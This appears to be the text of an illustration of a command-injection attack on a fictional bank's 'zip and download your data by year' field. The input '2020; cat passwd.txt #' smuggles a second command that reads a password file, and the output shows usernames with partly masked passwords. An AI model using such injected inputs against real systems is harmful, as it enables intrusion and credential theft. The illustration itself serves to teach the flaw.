 $ zip -r data.zip data-2020; cat passwd.txt #
www.vulnerablebank.com
$
Zip and download your data by year:
2020; cat passwd.txt #
mike:pa
jose:sp
anna:iluv**
igor:a1b2**
reeya:pas**
sven:pwd0**